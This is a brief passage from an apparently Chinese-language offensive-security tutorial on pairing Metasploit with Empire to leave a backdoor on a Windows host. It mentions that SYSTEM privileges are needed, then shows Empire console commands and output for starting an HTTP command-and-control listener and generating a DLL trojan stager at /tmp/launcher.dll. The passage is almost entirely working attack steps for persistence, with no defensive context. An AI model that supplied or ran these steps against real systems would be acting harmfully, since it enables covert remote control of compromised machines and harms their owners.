 这里将Metasploit与Empire进行联动，使用Empire留后门
meterpreter提升为empire会话时，需要已是system权限，若
权限过低会有很多功能失败甚至上线失败。
先在Empire下设置监听
(Empire: listeners/http) > execute
[*] Starting listener 'e5'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
在Empire下制作dll木马
(Empire: listeners) > usestager windows/dll
(Empire: stager/windows/dll) > info
(Empire: stager/windows/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll